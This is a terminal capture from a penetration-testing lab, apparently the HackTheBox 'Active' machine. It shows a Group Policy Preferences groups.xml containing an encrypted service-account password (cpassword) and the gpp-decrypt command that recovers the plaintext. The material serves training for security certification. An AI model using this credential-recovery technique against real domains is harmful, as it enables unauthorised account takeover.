 ┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/active/smb1]
└─$ cat groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" i
mage="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" descr
iption="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="
1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/active/smb1]
└─$ gpp-decrypt 'edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ'
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/active/smb1]
└─$
[active] 0:zsh- 1:zsh* "kali" 18:43 23-Aug-20